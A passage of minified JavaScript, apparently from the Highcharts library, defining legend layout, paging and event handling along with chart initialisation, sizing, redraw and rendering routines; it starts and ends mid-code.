b=y.getBBox(),k=this.fontMetrics&&this.fontMetrics.h||0;t.itemWidth=t.checkboxOffset=r.itemWidth||e.labelWidth||b.width+x,this.maxItemWidth=Math.max(this.maxItemWidth,t.itemWidth),this.totalItemWidth+=t.itemWidth,this.itemHeight=t.itemHeight=Math.round(e.labelHeight||(b.height>1.5*k?b.height:k))},t.prototype.layoutItem=function(t){var e=this.options,i=this.padding,o="horizontal"===e.layout,r=t.itemHeight,n=this.itemMarginBottom,s=this.itemMarginTop,a=o?sA(e.itemDistance,20):0,h=this.maxLegendWidth,l=e.alignColumns&&this.totalItemWidth>h?this.maxItemWidth:t.itemWidth,d=t.legendItem||{};o&&this.itemX-i+l>h&&(this.itemX=i,this.lastLineHeight&&(this.itemY+=s+this.lastLineHeight+n),this.lastLineHeight=0),this.lastItemY=s+this.itemY+n,this.lastLineHeight=Math.max(r,this.lastLineHeight),d.x=this.itemX,d.y=this.itemY,o?this.itemX+=l:(this.itemY+=s+r+n,this.lastLineHeight=r),this.offsetWidth=this.widthOption||Math.max((o?this.itemX-i-(t.checkbox?0:a):l)+i,this.offsetWidth)},t.prototype.getAllItems=function(){var t=[];return this.chart.series.forEach(function(e){var i=e&&e.options;e&&sA(i.showInLegend,!sx(i.linkedTo)&&void 0,!0)&&(t=t.concat((e.legendItem||{}).labels||("point"===i.legendType?e.data:e)))}),sM(this,"afterGetAllItems",{allItems:t}),t},t.prototype.getAlignment=function(){var t=this.options;return this.proximate?t.align.charAt(0)+"tv":t.floating?"":t.align.charAt(0)+t.verticalAlign.charAt(0)+t.layout.charAt(0)},t.prototype.adjustMargins=function(t,e){var i=this.chart,o=this.options,r=this.getAlignment();r&&[/(lth|ct|rth)/,/(rtv|rm|rbv)/,/(rbh|cb|lbh)/,/(lbv|lm|ltv)/].forEach(function(n,s){n.test(r)&&!sx(t[s])&&(i[su[s]]=Math.max(i[su[s]],i.legend[(s+1)%2?"legendHeight":"legendWidth"]+[1,-1,-1,1][s]*o[s%2?"x":"y"]+sA(o.margin,12)+e[s]+(i.titleOffset[s]||0)))})},t.prototype.proximatePositions=function(){var t,e=this.chart,i=[],o="left"===this.options.align;this.allItems.forEach(function(t){var r,n,s,a,h=o;t.yAxis&&(t.xAxis.options.reversed&&(h=!h),t.points&&(r=sk(h?t.points:t.points.slice(0).reverse(),function(t){return sw(t.plotY)})),n=this.itemMarginTop+t.legendItem.label.getBBox().height+this.itemMarginBottom,a=t.yAxis.top-e.plotTop,s=t.visible?(r?r.plotY:t.yAxis.height)+(a-.3*n):a+t.yAxis.height,i.push({target:s,size:n,item:t}))},this);for(var r=0,n=sf(i,e.plotHeight);r<n.length;r++){var s=n[r];t=s.item.legendItem||{},sw(s.pos)&&(t.y=e.plotTop-e.spacing[0]+s.pos)}},t.prototype.render=function(){var t,e,i,o,r=this.chart,n=r.renderer,s=this.options,a=this.padding,h=this.getAllItems(),l=this.group,d=this.box;this.itemX=a,this.itemY=this.initialItemY,this.offsetWidth=0,this.lastItemY=0,this.widthOption=sC(s.width,r.spacingBox.width-a),o=r.spacingBox.width-2*a-s.x,["rm","lm"].indexOf(this.getAlignment().substring(0,2))>-1&&(o/=2),this.maxLegendWidth=this.widthOption||o,l||(this.group=l=n.g("legend").addClass(s.className||"").attr({zIndex:7}).add(),this.contentGroup=n.g().attr({zIndex:1}).add(l),this.scrollGroup=n.g().add(this.contentGroup)),this.renderTitle(),sO(h,function(t,e){return(t.options&&t.options.legendIndex||0)-(e.options&&e.options.legendIndex||0)}),s.reversed&&h.reverse(),this.allItems=h,this.display=t=!!h.length,this.lastLineHeight=0,this.maxItemWidth=0,this.totalItemWidth=0,this.itemHeight=0,h.forEach(this.renderItem,this),h.forEach(this.layoutItem,this),e=(this.widthOption||this.offsetWidth)+a,i=this.lastItemY+this.lastLineHeight+this.titleHeight,i=this.handleOverflow(i)+a,d||(this.box=d=n.rect().addClass("highcharts-legend-box").attr({r:s.borderRadius}).add(l)),r.styledMode||d.attr({stroke:s.borderColor,"stroke-width":s.borderWidth||0,fill:s.backgroundColor||"none"}).shadow(s.shadow),e>0&&i>0&&d[d.placed?"animate":"attr"](d.crisp.call({},{x:0,y:0,width:e,height:i},d.strokeWidth())),l[t?"show":"hide"](),r.styledMode&&"none"===l.getStyle("display")&&(e=i=0),this.legendWidth=e,this.legendHeight=i,t&&this.align(),this.proximate||this.positionItems(),sM(this,"afterRender")},t.prototype.align=function(t){void 0===t&&(t=this.chart.spacingBox);var e=this.chart,i=this.options,o=t.y;/(lth|ct|rth)/.test(this.getAlignment())&&e.titleOffset[0]>0?o+=e.titleOffset[0]:/(lbh|cb|rbh)/.test(this.getAlignment())&&e.titleOffset[2]>0&&(o-=e.titleOffset[2]),o!==t.y&&(t=sS(t,{y:o})),e.hasRendered||(this.group.placed=!1),this.group.align(sS(i,{width:this.legendWidth,height:this.legendHeight,verticalAlign:this.proximate?"top":i.verticalAlign}),!0,t)},t.prototype.handleOverflow=function(t){var e,i,o,r=this,n=this.chart,s=n.renderer,a=this.options,h=a.y,l="top"===a.verticalAlign,d=this.padding,c=a.maxHeight,p=a.navigation,u=sA(p.animation,!0),f=p.arrowSize||12,g=this.pages,v=this.allItems,m=function(t){"number"==typeof t?k.attr({height:t}):k&&(r.clipRect=k.destroy(),r.contentGroup.clip()),r.contentGroup.div&&(r.contentGroup.div.style.clip=t?"rect("+d+"px,9999px,"+(d+t)+"px,0)":"auto")},y=function(t){return r[t]=s.circle(0,0,1.3*f).translate(f/2,f/2).add(b),n.styledMode||r[t].attr("fill","rgba(0,0,0,0.0001)"),r[t]},x=n.spacingBox.height+(l?-h:h)-d,b=this.nav,k=this.clipRect;return"horizontal"!==a.layout||"middle"===a.verticalAlign||a.floating||(x/=2),c&&(x=Math.min(x,c)),g.length=0,t&&x>0&&t>x&&!1!==p.enabled?(this.clipHeight=e=Math.max(x-20-this.titleHeight-d,0),this.currentPage=sA(this.currentPage,1),this.fullHeight=t,v.forEach(function(t,r){var n=(o=t.legendItem||{}).y||0,s=Math.round(o.label.getBBox().height),a=g.length;(!a||n-g[a-1]>e&&(i||n)!==g[a-1])&&(g.push(i||n),a++),o.pageIx=a-1,i&&((v[r-1].legendItem||{}).pageIx=a-1),r===v.length-1&&n+s-g[a-1]>e&&n>g[a-1]&&(g.push(n),o.pageIx=a),n!==i&&(i=n)}),k||(k=r.clipRect=s.clipRect(0,d-2,9999,0),r.contentGroup.clip(k)),m(e),b||(this.nav=b=s.g().attr({zIndex:1}).add(this.group),this.up=s.symbol("triangle",0,0,f,f).add(b),y("upTracker").on("click",function(){r.scroll(-1,u)}),this.pager=s.text("",15,10).addClass("highcharts-legend-navigation"),!n.styledMode&&p.style&&this.pager.css(p.style),this.pager.add(b),this.down=s.symbol("triangle-down",0,0,f,f).add(b),y("downTracker").on("click",function(){r.scroll(1,u)})),r.scroll(0),t=x):b&&(m(),this.nav=b.destroy(),this.scrollGroup.attr({translateY:1}),this.clipHeight=0),t},t.prototype.scroll=function(t,e){var i=this,o=this.chart,r=this.pages,n=r.length,s=this.clipHeight,a=this.options.navigation,h=this.pager,l=this.padding,d=this.currentPage+t;d>n&&(d=n),d>0&&(void 0!==e&&ev(e,o),this.nav.attr({translateX:l,translateY:s+this.padding+7+this.titleHeight,visibility:"inherit"}),[this.up,this.upTracker].forEach(function(t){t.attr({class:1===d?"highcharts-legend-nav-inactive":"highcharts-legend-nav-active"})}),h.attr({text:d+"/"+n}),[this.down,this.downTracker].forEach(function(t){t.attr({x:18+this.pager.getBBox().width,class:d===n?"highcharts-legend-nav-inactive":"highcharts-legend-nav-active"})},this),o.styledMode||(this.up.attr({fill:1===d?a.inactiveColor:a.activeColor}),this.upTracker.css({cursor:1===d?"default":"pointer"}),this.down.attr({fill:d===n?a.inactiveColor:a.activeColor}),this.downTracker.css({cursor:d===n?"default":"pointer"})),this.scrollOffset=-r[d-1]+this.initialItemY,this.scrollGroup.animate({translateY:this.scrollOffset}),this.currentPage=d,this.positionCheckboxes(),sP(function(){sM(i,"afterScroll",{currentPage:d})},ep(sA(e,o.renderer.globalAnimation,!0)).duration))},t.prototype.setItemEvents=function(t,e,i){for(var o=this,r=t.legendItem||{},n=o.chart.renderer.boxWrapper,s=t instanceof na,a=t instanceof sd,h="highcharts-legend-"+(s?"point":"series")+"-active",l=o.chart.styledMode,d=i?[e,r.symbol]:[r.group],c=function(e){o.allItems.forEach(function(i){t!==i&&[i].concat(i.linkedSeries||[]).forEach(function(t){t.setState(e,!s)})})},p=0;p<d.length;p++){var u=d[p];u&&u.on("mouseover",function(){t.visible&&c("inactive"),t.setState("hover"),t.visible&&n.addClass(h),l||e.css(o.options.itemHoverStyle)}).on("mouseout",function(){o.chart.styledMode||e.css(sS(t.visible?o.itemStyle:o.itemHiddenStyle)),c(""),n.removeClass(h),t.setState()}).on("click",function(e){var i=function(){t.setVisible&&t.setVisible(),c(t.visible?"inactive":"")};n.removeClass(h),sM(o,"itemClick",{browserEvent:e,legendItem:t},i),s?t.firePointEvent("legendItemClick",{browserEvent:e}):a&&sM(t,"legendItemClick",{browserEvent:e})})}},t.prototype.createCheckboxForItem=function(t){t.checkbox=sm("input",{type:"checkbox",className:"highcharts-legend-checkbox",checked:t.selected,defaultChecked:t.selected},this.options.itemCheckboxStyle,this.chart.container),sv(t.checkbox,"click",function(e){var i=e.target;sM(t.series||t,"checkboxClick",{checked:i.checked,item:t},function(){t.select()})})},t}();(c=sE||(sE={})).compose=function(t){sT(sp,"Core.Legend")&&sv(t,"beforeMargins",function(){this.legend=new c(this,this.options.legend)})};var sL=sE,sB=function(){return(sB=Object.assign||function(t){for(var e,i=1,o=arguments.length;i<o;i++)for(var r in e=arguments[i])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},sD=function(t,e,i){if(i||2==arguments.length)for(var o,r=0,n=e.length;r<n;r++)!o&&r in e||(o||(o=Array.prototype.slice.call(e,0,r)),o[r]=e[r]);return t.concat(o||Array.prototype.slice.call(e))},sI=eY.numberFormat,sz=oO.registerEventOptions,sR=th.charts,sN=th.doc,sW=th.marginNames,sG=th.svg,sX=th.win,sH=nF.seriesTypes,sY=tI.addEvent,sF=tI.attr,s_=tI.createElement,sj=tI.css,sU=tI.defined,sV=tI.diffObjects,sZ=tI.discardElement,sq=tI.erase,sK=tI.error,s$=tI.extend,sJ=tI.find,sQ=tI.fireEvent,s0=tI.getAlignFactor,s1=tI.getStyle,s2=tI.isArray,s3=tI.isNumber,s5=tI.isObject,s6=tI.isString,s9=tI.merge,s4=tI.objectEach,s8=tI.pick,s7=tI.pInt,at=tI.relativeLength,ae=tI.removeEvent,ai=tI.splat,ao=tI.syncTimeout,ar=tI.uniqueKey,an=function(){function t(t,e,i){this.sharedClips={};var o=sD([],arguments,!0);(s6(t)||t.nodeName)&&(this.renderTo=o.shift()),this.init(o[0],o[1])}return t.chart=function(e,i,o){return new t(e,i,o)},t.prototype.setZoomOptions=function(){var t=this.options.chart,e=t.zooming;this.zooming=sB(sB({},e),{type:s8(t.zoomType,e.type),key:s8(t.zoomKey,e.key),pinchType:s8(t.pinchType,e.pinchType),singleTouch:s8(t.zoomBySingleTouch,e.singleTouch,!1),resetButton:s9(e.resetButton,t.resetZoomButton)})},t.prototype.init=function(t,e){sQ(this,"init",{args:arguments},function(){var i,o,r=s9(t0,t),n=r.chart,s=this.renderTo||n.renderTo;this.userOptions=s$({},t),(this.renderTo=s6(s)?sN.getElementById(s):s)||sK(13,!0,this),this.margin=[],this.spacing=[],this.labelCollectors=[],this.callback=e,this.isResizing=0,this.options=r,this.axes=[],this.series=[],this.locale=null!==(i=r.lang.locale)&&void 0!==i?i:null===(o=this.renderTo.closest("[lang]"))||void 0===o?void 0:o.lang,this.time=new tK(s$(r.time||{},{locale:this.locale})),r.time=this.time.options,this.numberFormatter=(n.numberFormatter||sI).bind(this),this.styledMode=n.styledMode,this.hasCartesianSeries=n.showAxes,this.index=sR.length,sR.push(this),th.chartCount++,sz(this,n),this.xAxis=[],this.yAxis=[],this.pointCount=this.colorCounter=this.symbolCounter=0,this.setZoomOptions(),sQ(this,"afterInit"),this.firstRender()})},t.prototype.initSeries=function(t){var e=this.options.chart,i=t.type||e.type,o=sH[i];o||sK(17,!0,this,{missingModuleFor:i});var r=new o;return"function"==typeof r.init&&r.init(this,t),r},t.prototype.setSortedData=function(){this.getSeriesOrderByLinks().forEach(function(t){t.points||t.data||!t.enabledDataSorting||t.setData(t.options.data,!1)})},t.prototype.getSeriesOrderByLinks=function(){return this.series.concat().sort(function(t,e){return t.linkedSeries.length||e.linkedSeries.length?e.linkedSeries.length-t.linkedSeries.length:0})},t.prototype.orderItems=function(t,e){void 0===e&&(e=0);var i=this[t],o=this.options[t]=ai(this.options[t]).slice(),r=this.userOptions[t]=this.userOptions[t]?ai(this.userOptions[t]).slice():[];if(this.hasRendered&&(o.splice(e),r.splice(e)),i)for(var n=e,s=i.length;n<s;++n){var a=i[n];a&&(a.index=n,a instanceof sd&&(a.name=a.getName()),a.options.isInternal||(o[n]=a.options,r[n]=a.userOptions))}},t.prototype.isInsidePlot=function(t,e,i){void 0===i&&(i={});var o,r=this.inverted,n=this.plotBox,s=this.plotLeft,a=this.plotTop,h=this.scrollablePlotBox,l=i.visiblePlotOnly&&(null===(o=this.scrollablePlotArea)||void 0===o?void 0:o.scrollingContainer)||{},d=l.scrollLeft,c=void 0===d?0:d,p=l.scrollTop,u=void 0===p?0:p,f=i.series,g=i.visiblePlotOnly&&h||n,v=i.inverted?e:t,m=i.inverted?t:e,y={x:v,y:m,isInsidePlot:!0,options:i};if(!i.ignoreX){var x=f&&(r&&!this.polar?f.yAxis:f.xAxis)||{pos:s,len:1/0},b=i.paneCoordinates?x.pos+v:s+v;b>=Math.max(c+s,x.pos)&&b<=Math.min(c+s+g.width,x.pos+x.len)||(y.isInsidePlot=!1)}if(!i.ignoreY&&y.isInsidePlot){var k=!r&&i.axis&&!i.axis.isXAxis&&i.axis||f&&(r?f.xAxis:f.yAxis)||{pos:a,len:1/0},M=i.paneCoordinates?k.pos+m:a+m;M>=Math.max(u+a,k.pos)&&M<=Math.min(u+a+g.height,k.pos+k.len)||(y.isInsidePlot=!1)}return sQ(this,"afterIsInsidePlot",y),y.isInsidePlot},t.prototype.redraw=function(t){sQ(this,"beforeRedraw");var e,i,o,r,n=this.hasCartesianSeries?this.axes:this.colorAxis||[],s=this.series,a=this.pointer,h=this.legend,l=this.userOptions.legend,d=this.renderer,c=d.isHidden(),p=[],u=this.isDirtyBox,f=this.isDirtyLegend;for(d.rootFontSize=d.boxWrapper.getStyle("font-size"),this.setResponsive&&this.setResponsive(!1),ev(!!this.hasRendered&&t,this),c&&this.temporaryDisplay(),this.layOutTitles(!1),o=s.length;o--;)if(((r=s[o]).options.stacking||r.options.centerInCategory)&&(i=!0,r.isDirty)){e=!0;break}if(e)for(o=s.length;o--;)(r=s[o]).options.stacking&&(r.isDirty=!0);s.forEach(function(t){t.isDirty&&("point"===t.options.legendType?("function"==typeof t.updateTotals&&t.updateTotals(),f=!0):l&&(l.labelFormatter||l.labelFormat)&&(f=!0)),t.isDirtyData&&sQ(t,"updatedData")}),f&&h&&h.options.enabled&&(h.render(),this.isDirtyLegend=!1),i&&this.getStacks(),n.forEach(function(t){t.updateNames(),t.setScale()}),this.getMargins(),n.forEach(function(t){t.isDirty&&(u=!0)}),n.forEach(function(t){var e=t.min+","+t.max;t.extKey!==e&&(t.extKey=e,p.push(function(){sQ(t,"afterSetExtremes",s$(t.eventArgs,t.getExtremes())),delete t.eventArgs})),(u||i)&&t.redraw()}),u&&this.drawChartBox(),sQ(this,"predraw"),s.forEach(function(t){(u||t.isDirty)&&t.visible&&t.redraw(),t.isDirtyData=!1}),a&&a.reset(!0),d.draw(),sQ(this,"redraw"),sQ(this,"render"),c&&this.temporaryDisplay(!0),p.forEach(function(t){t.call()})},t.prototype.get=function(t){var e=this.series;function i(e){return e.id===t||e.options&&e.options.id===t}for(var o=sJ(this.axes,i)||sJ(this.series,i),r=0;!o&&r<e.length;r++)o=sJ(e[r].points||[],i);return o},t.prototype.createAxes=function(){var t=this.userOptions;sQ(this,"createAxes");for(var e=0,i=["xAxis","yAxis"];e<i.length;e++)for(var o=i[e],r=t[o]=ai(t[o]||{}),n=0;n<r.length;n++)new rs(this,r[n],o);sQ(this,"afterCreateAxes")},t.prototype.getSelectedPoints=function(){return this.series.reduce(function(t,e){return e.getPointsCollection().forEach(function(e){s8(e.selectedStaging,e.selected)&&t.push(e)}),t},[])},t.prototype.getSelectedSeries=function(){return this.series.filter(function(t){return t.selected})},t.prototype.setTitle=function(t,e,i){this.applyDescription("title",t),this.applyDescription("subtitle",e),this.applyDescription("caption",void 0),this.layOutTitles(i)},t.prototype.applyDescription=function(t,e){var i,o=this,r=this.options[t]=s9(this.options[t],e),n=this[t];n&&e&&(this[t]=n=n.destroy()),r&&!n&&((n=this.renderer.text(r.text,0,0,r.useHTML).attr({align:r.align,class:"highcharts-"+t,zIndex:r.zIndex||4}).css({textOverflow:"ellipsis",whiteSpace:"nowrap"}).add()).update=function(e,i){o.applyDescription(t,e),o.layOutTitles(i)},this.styledMode||n.css(s$("title"===t?{fontSize:this.options.isStock?"1em":"1.2em"}:{},r.style)),n.textPxLength=n.getBBox().width,n.css({whiteSpace:null===(i=r.style)||void 0===i?void 0:i.whiteSpace}),this[t]=n)},t.prototype.layOutTitles=function(t){var e,i,o,r,n=this;void 0===t&&(t=!0);var s=[0,0,0],a=this.options,h=this.renderer,l=this.spacingBox;["title","subtitle","caption"].forEach(function(t){var e,i=n[t],o=n.options[t],r=s9(l),a=(null==i?void 0:i.textPxLength)||0;if(i&&o){sQ(n,"layOutTitle",{alignTo:r,key:t,textPxLength:a});var d=h.fontMetrics(i),c=d.b,p=d.h,u=o.verticalAlign||"top",f="top"===u,g=f&&o.minScale||1,v="title"===t?f?-3:0:f?s[0]+2:0,m=Math.min(r.width/a,1),y=Math.max(g,m),x=s9({y:"bottom"===u?c:v+c},{align:"title"===t?m<g?"left":"center":null===(e=n.title)||void 0===e?void 0:e.alignValue},o),b=o.width||(m>g?n.chartWidth:r.width)/y;i.alignValue!==x.align&&(i.placed=!1);var k=Math.round(i.css({width:"".concat(b,"px")}).getBBox(o.useHTML).height);if(x.height=k,i.align(x,!1,r).attr({align:x.align,scaleX:y,scaleY:y,"transform-origin":"".concat(r.x+a*y*s0(x.align)," ").concat(p)}),!o.floating){var M=k*(k<1.2*p?1:y);"top"===u?s[0]=Math.ceil(s[0]+M):"bottom"===u&&(s[2]=Math.ceil(s[2]+M))}}},this),s[0]&&"top"===((null===(e=a.title)||void 0===e?void 0:e.verticalAlign)||"top")&&(s[0]+=(null===(i=a.title)||void 0===i?void 0:i.margin)||0),s[2]&&(null===(o=a.caption)||void 0===o?void 0:o.verticalAlign)==="bottom"&&(s[2]+=(null===(r=a.caption)||void 0===r?void 0:r.margin)||0);var d=!this.titleOffset||this.titleOffset.join(",")!==s.join(",");this.titleOffset=s,sQ(this,"afterLayOutTitles"),!this.isDirtyBox&&d&&(this.isDirtyBox=this.isDirtyLegend=d,this.hasRendered&&t&&this.isDirtyBox&&this.redraw())},t.prototype.getContainerBox=function(){var t=this,e=[].map.call(this.renderTo.children,function(e){if(e!==t.container){var i=e.style.display;return e.style.display="none",[e,i]}}),i={width:s1(this.renderTo,"width",!0)||0,height:s1(this.renderTo,"height",!0)||0};return e.filter(Boolean).forEach(function(t){var e=t[0],i=t[1];e.style.display=i}),i},t.prototype.getChartSize=function(){var t,e=this.options.chart,i=e.width,o=e.height,r=this.getContainerBox(),n=r.height<=1||!(null===(t=this.renderTo.parentElement)||void 0===t?void 0:t.style.height)&&"100%"===this.renderTo.style.height;this.chartWidth=Math.max(0,i||r.width||600),this.chartHeight=Math.max(0,at(o,this.chartWidth)||(n?400:r.height)),this.containerBox=r},t.prototype.temporaryDisplay=function(t){var e,i=this.renderTo;if(t)for(;i&&i.style;)i.hcOrigStyle&&(sj(i,i.hcOrigStyle),delete i.hcOrigStyle),i.hcOrigDetached&&(sN.body.removeChild(i),i.hcOrigDetached=!1),i=i.parentNode;else for(;i&&i.style&&(sN.body.contains(i)||i.parentNode||(i.hcOrigDetached=!0,sN.body.appendChild(i)),("none"===s1(i,"display",!1)||i.hcOricDetached)&&(i.hcOrigStyle={display:i.style.display,height:i.style.height,overflow:i.style.overflow},e={display:"block",overflow:"hidden"},i!==this.renderTo&&(e.height=0),sj(i,e),i.offsetWidth||i.style.setProperty("display","block","important")),(i=i.parentNode)!==sN.body););},t.prototype.setClassName=function(t){this.container.className="highcharts-container "+(t||"")},t.prototype.getContainer=function(){var t,e,i=this.options,o=i.chart,r="data-highcharts-chart",n=ar(),s=this.renderTo,a=s7(sF(s,r));s3(a)&&sR[a]&&sR[a].hasRendered&&sR[a].destroy(),sF(s,r,this.index),s.innerHTML=eE.emptyHTML,o.skipClone||s.offsetWidth||this.temporaryDisplay(),this.getChartSize();var h=this.chartHeight,l=this.chartWidth;sj(s,{overflow:"hidden"}),this.styledMode||(e=s$({position:"relative",overflow:"hidden",width:l+"px",height:h+"px",textAlign:"left",lineHeight:"normal",zIndex:0,"-webkit-tap-highlight-color":"rgba(0,0,0,0)",userSelect:"none","touch-action":"manipulation",outline:"none",padding:"0px"},o.style||{}));var d=s_("div",{id:n},e,s);this.container=d,this.getChartSize(),l===this.chartWidth||(l=this.chartWidth,this.styledMode||sj(d,{width:s8(null===(t=o.style)||void 0===t?void 0:t.width,l+"px")})),this.containerBox=this.getContainerBox(),this._cursor=d.style.cursor;var c=o.renderer||!sG?eF.getRendererType(o.renderer):os;if(this.renderer=new c(d,l,h,void 0,o.forExport,i.exporting&&i.exporting.allowHTML,this.styledMode),ev(void 0,this),this.setClassName(o.className),this.styledMode)for(var p in i.defs)this.renderer.definition(i.defs[p]);else this.renderer.setStyle(o.style);this.renderer.chartIndex=this.index,sQ(this,"afterGetContainer")},t.prototype.getMargins=function(t){var e=this.spacing,i=this.margin,o=this.titleOffset;this.resetMargins(),o[0]&&!sU(i[0])&&(this.plotTop=Math.max(this.plotTop,o[0]+e[0])),o[2]&&!sU(i[2])&&(this.marginBottom=Math.max(this.marginBottom,o[2]+e[2])),this.legend&&this.legend.display&&this.legend.adjustMargins(i,e),sQ(this,"getMargins"),t||this.getAxisMargins()},t.prototype.getAxisMargins=function(){var t=this,e=t.axisOffset=[0,0,0,0],i=t.colorAxis,o=t.margin,r=function(t){t.forEach(function(t){t.visible&&t.getOffset()})};t.hasCartesianSeries?r(t.axes):i&&i.length&&r(i),sW.forEach(function(i,r){sU(o[r])||(t[i]+=e[r])}),t.setChartSize()},t.prototype.getOptions=function(){return sV(this.userOptions,t0)},t.prototype.reflow=function(t){var e,i=this,o=i.containerBox,r=i.getContainerBox();null===(e=i.pointer)||void 0===e||delete e.chartPosition,!i.isPrinting&&!i.isResizing&&o&&r.width&&((r.width!==o.width||r.height!==o.height)&&(tI.clearTimeout(i.reflowTimeout),i.reflowTimeout=ao(function(){i.container&&i.setSize(void 0,void 0,!1)},t?100:0)),i.containerBox=r)},t.prototype.setReflow=function(){var t=this,e=function(e){var i;(null===(i=t.options)||void 0===i?void 0:i.chart.reflow)&&t.hasLoaded&&t.reflow(e)};if("function"==typeof ResizeObserver)new ResizeObserver(e).observe(t.renderTo);else{var i=sY(sX,"resize",e);sY(this,"destroy",i)}},t.prototype.setSize=function(t,e,i){var o=this,r=o.renderer;o.isResizing+=1,ev(i,o);var n=r.globalAnimation;o.oldChartHeight=o.chartHeight,o.oldChartWidth=o.chartWidth,void 0!==t&&(o.options.chart.width=t),void 0!==e&&(o.options.chart.height=e),o.getChartSize();var s=o.chartWidth,a=o.chartHeight,h=o.scrollablePixelsX,l=o.scrollablePixelsY;(o.isDirtyBox||s!==o.oldChartWidth||a!==o.oldChartHeight)&&(o.styledMode||(n?ef:sj)(o.container,{width:"".concat(s+(void 0===h?0:h),"px"),height:"".concat(a+(void 0===l?0:l),"px")},n),o.setChartSize(!0),r.setSize(s,a,n),o.axes.forEach(function(t){t.isDirty=!0,t.setScale()}),o.isDirtyLegend=!0,o.isDirtyBox=!0,o.layOutTitles(),o.getMargins(),o.redraw(n),o.oldChartHeight=void 0,sQ(o,"resize"),setTimeout(function(){o&&sQ(o,"endResize")},ep(n).duration)),o.isResizing-=1},t.prototype.setChartSize=function(t){var e,i,o,r,n=this.chartHeight,s=this.chartWidth,a=this.inverted,h=this.spacing,l=this.renderer,d=this.clipOffset,c=Math[a?"floor":"round"];this.plotLeft=e=Math.round(this.plotLeft),this.plotTop=i=Math.round(this.plotTop),this.plotWidth=o=Math.max(0,Math.round(s-e-this.marginRight)),this.plotHeight=r=Math.max(0,Math.round(n-i-this.marginBottom)),this.plotSizeX=a?r:o,this.plotSizeY=a?o:r,this.spacingBox=l.spacingBox={x:h[3],y:h[0],width:s-h[3]-h[1],height:n-h[0]-h[2]},this.plotBox=l.plotBox={x:e,y:i,width:o,height:r},d&&(this.clipBox={x:c(d[3]),y:c(d[0]),width:c(this.plotSizeX-d[1]-d[3]),height:c(this.plotSizeY-d[0]-d[2])}),t||(this.axes.forEach(function(t){t.setAxisSize(),t.setAxisTranslation()}),l.alignElements()),sQ(this,"afterSetChartSize",{skipAxes:t})},t.prototype.resetMargins=function(){sQ(this,"resetMargins");var t=this,e=t.options.chart,i=e.plotBorderWidth||0,o=i/2;["margin","spacing"].forEach(function(i){var o=e[i],r=s5(o)?o:[o,o,o,o];["Top","Right","Bottom","Left"].forEach(function(o,n){t[i][n]=s8(e[i+o],r[n])})}),sW.forEach(function(e,i){t[e]=s8(t.margin[i],t.spacing[i])}),t.axisOffset=[0,0,0,0],t.clipOffset=[o,o,o,o],t.plotBorderWidth=i},t.prototype.drawChartBox=function(){var t,e,i,o=this.options.chart,r=this.renderer,n=this.chartWidth,s=this.chartHeight,a=this.styledMode,h=this.plotBGImage,l=o.backgroundColor,d=o.plotBackgroundColor,c=o.plotBackgroundImage,p=this.plotLeft,u=this.plotTop,f=this.plotWidth,g=this.plotHeight,v=this.plotBox,m=this.clipRect,y=this.clipBox,x=this.chartBackground,b=this.plotBackground,k=this.plotBorder,M="animate";x||(this.chartBackground=x=r.rect().addClass("highcharts-background").add(),M="attr"),a?t=e=x.strokeWidth():(e=(t=o.borderWidth||0)+(o.shadow?8:0),i={fill:l||"none"},(t||x["stroke-width"])&&(i.stroke=o.borderColor,i["stroke-width"]=t),x.attr(i).shadow(o.shadow)),x[M]({x:e/2,y:e/2,width:n-e-t%2,height:s-e-t%2,r:o.borderRadius}),M="animate",b||(M="attr",this.plotBackground=b=r.rect().addClass("highcharts-plot-background").add()),b[M](v),!a&&(b.attr({fill:d||"none"}).shadow(o.plotShadow),c&&(h?(c!==h.attr("href")&&h.attr("href",c),h.animate(v)):this.plotBGImage=r.image(c,p,u,f,g).add())),m?m.animate({width:y.width,height:y.height}):this.clipRect=r.clipRect(y),M="animate",k||(M="attr",this.plotBorder=k=r.rect().addClass("highcharts-plot-border").attr({zIndex:1}).add()),a||k.attr({stroke:o.plotBorderColor,"stroke-width":o.plotBorderWidth||0,fill:"none"}),k[M](k.crisp({x:p,y:u,width:f,height:g},-k.strokeWidth())),this.isDirtyBox=!1,sQ(this,"afterDrawChartBox")},t.prototype.propFromSeries=function(){var t,e,i,o=this,r=o.options.chart,n=o.options.series;["inverted","angular","polar"].forEach(function(s){for(e=sH[r.type],i=r[s]||e&&e.prototype[s],t=n&&n.length;!i&&t--;)(e=sH[n[t].type])&&e.prototype[s]&&(i=!0);o[s]=i})},t.prototype.linkSeries=function(t){var e=this,i=e.series;i.forEach(function(t){t.linkedSeries.length=0}),i.forEach(function(t){var i=t.options.linkedTo;if(s6(i)){var o=void 0;(o=":previous"===i?e.series[t.index-1]:e.get(i))&&o.linkedParent!==t&&(o.linkedSeries.push(t),t.linkedParent=o,o.enabledDataSorting&&t.setDataSortingOptions(),t.visible=s8(t.options.visible,o.options.visible,t.visible))}}),sQ(this,"afterLinkSeries",{isUpdating:t})},t.prototype.renderSeries=function(){this.series.forEach(function(t){t.translate(),t.render()})},t.prototype.render=function(){var t,e,i=this.axes,o=this.colorAxis,r=this.renderer,n=this.options.chart.axisLayoutRuns||2,s=function(t){t.forEach(function(t){t.visible&&t.render()})},a=0,h=!0,l=0;this.setTitle(),sQ(this,"beforeMargins"),null===(t=this.getStacks)||void 0===t||t.call(this),this.getMargins(!0),this.setChartSize();for(var d=0;d<i.length;d++){var c=i[d],p=c.options,u=p.labels;if(this.hasCartesianSeries&&c.horiz&&c.visible&&u.enabled&&c.series.length&&"colorAxis"!==c.coll&&!this.polar){a=p.tickLength,c.createGroups();var f=new oH(c,0,"",!0),g=f.createLabel("x",u);if(f.destroy(),g&&s8(u.reserveSpace,!s3(p.crossing))&&(a=g.getBBox().height+u.distance+Math.max(p.offset||0,0)),a){null==g||g.destroy();break}}}for(this.plotHeight=Math.max(this.plotHeight-a,0);(h||e||n>1)&&l<n;){for(var v=this.plotWidth,m=this.plotHeight,y=0;y<i.length;y++){var c=i[y];0===l?c.setScale():(c.horiz&&h||!c.horiz&&e)&&c.setTickInterval(!0)}0===l?this.getAxisMargins():this.getMargins(),h=v/this.plotWidth>(l?1:1.1),e=m/this.plotHeight>(l?1:1.05),l++}this.drawChartBox(),this.hasCartesianSeries?s(i):o&&o.length&&s(o),this.seriesGroup||(this.seriesGroup=r.g("series-group").attr({zIndex:3}).shadow(this.options.chart.seriesGroupShadow).add()),this.renderSeries(),this.addCredits(),this.setResponsive&&this.setResponsive(),this.hasRendered=!0},t.prototype.addCredits=function(t){var 